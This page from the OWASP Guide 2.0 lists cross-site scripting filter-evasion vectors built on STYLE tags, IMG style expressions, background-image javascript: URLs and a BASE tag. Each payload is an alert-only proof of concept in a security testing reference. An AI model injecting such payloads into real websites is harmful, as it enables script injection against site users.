OWASP Guide 2.0

Style tags with broken up JavaScript
<STYLE>@import'javascript:alert("XSS")';</STYLE>




IMG Style with expression

   This is really a hybrid of the above XSS vectors, but it really does show how hard STYLE
tags can be to parse
<IMG STYLE='
xss:
expression(alert("XSS"))'>




Style Tag

   Netscape Only
<STYLE TYPE="text/javascript">alert('X SS');</STYLE>




Style Tag using Background Image
<STYLE TYPE="text/css">.XSS{background-
image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>



Style Tag using background
<STYLE
type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>




BASE tag

   You need the // to comment out the next characters so you won't get a JS error and your XSS
tag will render. Also, this relies on the fact that the website uses dynamically placed images like
"/images/image.jpg" rather than full paths:
<BASE HREF="javascript:alert('XSS');//">




                                                 287
 